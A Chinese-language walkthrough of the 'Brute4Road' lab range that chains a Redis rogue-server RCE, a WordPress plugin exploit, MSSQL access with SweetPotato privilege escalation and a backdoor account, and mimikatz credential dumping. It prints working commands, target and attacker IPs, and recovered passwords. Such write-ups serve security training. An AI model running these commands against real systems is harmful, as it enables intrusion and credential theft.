春秋云镜-Brute4Road
春秋云镜-Brute4Road

flag01
信息搜集

看到开放了6379端口,redis,很明显要打redis了
redid常见利用方式:
一.利用ssh_keygen登录服务器
条件:
1、Redis服务使用ROOT账号启动
2、服务器开放了SSH服务,而且允许使用密钥登录,即可远程写入一个公钥,直接登录远程服务器。
二、利用计划任务反弹shell
条件:
root启用Redis
redis无密码或者弱密码
三、Redis直接写webshell
条件:
知道网站绝对路径,并且需要增删改查权限
root启动redis
redis弱密码或者无密码
四、Redis主从复制getshell
条件:
Redis 版本(4.x~5.0.5)(新增模块功能,可以通过C语言并编译出恶意.so文件)
redis弱密码或者无密码
root启动redis
五.结合SSRF进行利用
条件:
root启用redis
目标机存在dict协议
知道网站绝对路径
redis无密码或者弱密码
六、redis写lua
测试
尝试进行写反弹任务
1 | redis-cli -h 192.168.33.134 #连接redis |

测试过了没权限,尝试进行主从复制

这里使用redis-rogue-server获取rce
1 | git clone https://github.com/n0b0dyCN/redis-rogue-server.git |
1 | python3 redis-rogue-server.py --rhost 39.99.133.63 --lhost 101.34.80.152 # lhost是你vps的地址 |


发现base64拥有root权限,不多说了吧,直接利用
1 | base64 "/home/redis/flag/flag01" |base64 --decode |

flag02
接下来要起代理了,上传frp fscan
先看看ip

最初的ifconfig不行了,有学到了新的
1 | netstat -ano |
1 | chmod 777 fscan |

172.22.2.3 域机器
172.22.2.16 域机器
172.22.2.18 wordpress
发现了一个wordpress,先挂代理出来看看
用插件扫扫看
1 | proxychains wpscan --url http://172.22.2.18 |

发现相关插件漏洞
网上找到脚本
1 | import sys |
这里链接类型要改一下

看到数据库配置

wpuser
WpuserEha8Fgj9
蚁剑链接数据库,拿到flag

flag03
发现一个很有趣的表,是哪来的提示呢?

之前fscan扫到mssql
这里的Mima应该对应其密码,记得导出的时候把limit删了,拉下来后面爆破

sa—- ElGNkOiC
链接上激活
上传我的小土豆,记得激活组件

1 | C:/Users/Public/sweetpotato.exe -a "netstat -ano" |

3389端口,连远桌
1 | C:/Users/Public/sweetpotato.exe -a "net user aaa Q1ngchuan@ /add" |
密码设置复杂一点,windows密码有基本要求的

链接找到flag

flag04
下面就是域渗透了
信息搜集
执行命令systeminfo,发现域环境

上猕猴桃
尝试进行DCsync命令,发现打不了,尝试抓取本地用户密码
管理员运行
1 | mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" |
